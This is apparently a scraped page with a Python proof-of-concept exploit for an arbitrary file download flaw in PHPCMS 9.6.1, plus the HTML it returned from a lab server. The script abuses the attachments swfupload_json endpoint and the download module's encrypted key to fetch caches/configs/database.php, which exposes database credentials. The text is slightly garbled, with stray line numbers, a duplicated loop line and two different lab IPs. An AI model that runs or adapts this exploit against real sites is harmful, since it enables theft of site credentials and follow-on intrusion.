 2 import re
3 url = 'http://192.168.60.94/phpcms9.6.1/install_package'
4 step1 = '{}/index.php?m=wap&c=index&siteid=1'.format(url)
5 resl_cookies = requests.get(step1).cookies
6 #print(resl_cookies)
7 cookies = {}
8 payload = 'index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id%3D1%26m%3D1%26f%3Dcaches/configs/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26'
9 for resl_cookie in resl_cookies:
10 #print(resl_cookie.name, resl_cookie.value)
11 if resl_cookie.name[-7:] == '_siteid':
12 cookies_head = resl_cookie.name[:6]
13 cookies[cookies_head + '_userid'] = resl_cookie.value
14 cookies[resl_cookie.name] = resl_cookie.value
15 #print(cookies)
16 step2 = '{}/{}'.format(url, payload)
17 #print(step2)
18 res2_cookies = requests.get(step2, cookies=cookies).cookies
19 #print(res2_cookies)
20 for res2_cookie in res2_cookies:
21 if res2_cookie.name[-9:] == '_att_json':
22 enc_payload = res2_cookie.value
23 #print(enc_payload)
24 step3 = '{}/index.php?m=content&c=down&a_k={}'.format(url, enc_payload)
25 print(step3)
26 step4 = requests.get(step3).text
27 print(step4)
for res2_cookie in res2_cookies
Run: phpcms_v9_任意文件下载_poc
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>- 下载频道_详情页</title>
<!--[if IE 5]>
<style type="text/css">
body,html{text-align:center}
*{ text-align:left}
.header .search .text{height:26px;}
</style>
<![endif]-->
<link href="http://192.168.197.145/phpcms9.6.1/install_package/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://192.168.197.145/phpcms9.6.1/install_package/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<link href="http://192.168.197.145/phpcms9.6.1/install_package/statics/css/download.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="http://192.168.197.145/phpcms9.6.1/install_package/statics/js/jquery.min.js"></script>
</head>
<body>
<style type="text/css">
body, html{ background:#FFF!important;}
</style>
<a href="?m=content&c=down&a=download&a_k=70e2-hcfFGsc9Sb9RUox95CyZkfiqFtwFmtvccRJjfluuWl_OD9RP6B5qIIqyh1xZSveDE6m0UJZZwHLWYv3UZQFGCej4LmctDyOz77S6oOzSM536jXf9YuVswtaAHQ4AGJ_nw9Ia6Bmt1ZoPKTQMlzDAMY" class="xzs_btn"></a
</body>
</html>